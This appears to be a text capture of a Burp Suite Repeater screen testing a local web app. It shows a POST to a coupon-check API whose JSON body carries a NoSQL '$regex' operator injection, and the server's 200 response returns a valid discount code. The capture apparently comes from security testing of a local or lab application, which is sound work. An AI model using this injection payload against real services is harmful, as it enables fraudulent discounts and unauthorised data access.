 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover 429 Bypasser JWT Editor JSON Web Tokens
2 3 4 5 × +
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /api/v1/checkCoupon HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 33
9 Origin: http://localhost:5173
10 Connection: keep-alive
11 Referer: http://localhost:5173/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15 Priority: u=0
16
17 {
"couponCode":{
"$regex":".*"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src 'self';base-uri 'self';font-src 'self' https:
data:;form-action 'self';frame-ancestors 'self';img-src 'self' data:;object-src
'none';script-src 'self';script-src-attr 'none';style-src 'self' https:
'unsafe-inline';upgrade-insecure-requests
3 Cross-Origin-Opener-Policy: same-origin
4 Cross-Origin-Resource-Policy: same-origin
5 Origin-Agent-Cluster: ?1
6 Referrer-Policy: no-referrer
7 Strict-Transport-Security: max-age=15552000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-DNS-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Permitted-Cross-Domain-Policies: none
13 X-XSS-Protection: 0
14 Access-Control-Allow-Origin: *
15 Content-Type: application/json; charset=utf-8
16 Content-Length: 112
17 ETag: W/"70-59MrAmv3vUns4wHmrpaHpGe2b88"
18 Set-Cookie: connect.sid=
s%3AH67LCH8c4WzOvkOG9ZrhtRaF8jmSlJt4.OYsiG7jdOFkz3%2BlOvJvkLifAk9OoET9TWPDMFs7pryA;
Path=/; HttpOnly
19 Date: Sat, 07 Nov 2026 21:07:29 GMT
20 Connection: keep-alive
21 Keep-Alive: timeout=5
22
23 {
"success":true,
"status":200,
"data":{
"code":"MEDI10",
"discountValue":10,
"minimumPurchase":100,
"maxDiscount":50
}
}